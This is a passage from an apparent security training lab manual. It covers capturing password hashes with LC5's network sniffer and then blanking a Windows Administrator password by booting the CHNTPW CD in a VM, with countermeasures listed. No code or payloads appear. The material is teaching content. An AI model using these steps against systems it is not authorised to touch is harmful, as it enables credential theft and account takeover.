

The LC5 Wizard is almost ready to begin auditing the password hashes by "sniffing" the local network. Click **Finish**.



The **Select Network Interface** window will appear. Select the appropriate NIC and click **OK**.



LC5 is now ready to begin capturing any passwords of users logging in to servers on the network. Click the **Start Sniffing** button.

**\*Note:** Keep in mind that the traffic you see is completely dependent upon the environment the computer "sniffing" resides in. For example, if the network link you are using is connected to a network hub, you will be able to see all traffic going through that hub to all other computers on that hub. If, however, the network link you are using is connected to a switch, you will only be able to see traffic specifically destined to/from your connection. There is a way to "sniff" traffic on a switch to show all traffic to a specific or every computer on a switch, which will be covered in Chapter 9.



Once the passwords have been captured, click the **Stop Sniffing** button and view the results.



# **Lab 56: Overwrite Administrator Password**

*Change the Administrator Password: CHNTPW* 

**Prerequisites:** Local access

**Countermeasures:** Strong physical security, strong access controls

- **Description:** The Change NT Password (CHNTPW) application will change the Administrator password regardless of what it is currently set to. CHNTPW also demonstrates the need for strong access controls and physical access to servers or any computer.
- **Procedure:** Gain physical access to the computer, boot from the CHNTPW CD, follow the on-screen instructions, change the password(s), and reboot.

With the CHNTPW CD in the CD-ROM drive, reboot a virtual Windows 2000 machine. As the machine boots, press the **Esc** key to enter the Boot Menu.



The Boot Menu will appear.



With the arrow keys highlight the number **3. CD-ROM Drive** and press the **Enter** key.



The machine will boot from the CHNTPW CD.



Because VMware machines use SCSI hard drives by default, no IDE drives will be discovered to change the password on.



Press the **M** key to manually load the SCSI drivers that are included on the CHNTPW CD.



The SCSI drivers will scroll on the screen. You will need to press the **Enter** key once to complete the list.

Press the **A** key to have CHNTPW try to auto-detect the correct driver by trying all the drivers.



CHNTPW will detect the virtual SCSI drive. Accept the default drive detected by pressing the **Enter** key.



Accept the default path to the Registry directory by pressing **Enter**.



Accept the default to perform a password reset by pressing the **Enter** key.



Accept the default of **Edit user data and passwords** and press **Enter**.



CHNTPW will determine all the user accounts on the computer. Accept the default user of Administrator (unless you know the Administrator has been changed — see previous labs) and press **Enter**.



At this point, you may try to enter a new password for the Administrator account but I do not recommend it as it can cause problems.



Instead of creating a new password for the Administrator account, blank the Administrator account by typing **\*** and pressing **Enter**.



When asked if you really want to change the password, type **Y** and press **Enter**. **\*Note:** If you answer No at this point, what is the point of using this tool?



Changed! This message appears and now you are left with an option to change other passwords or exit. Type in **!** to exit the application and press **Enter**.

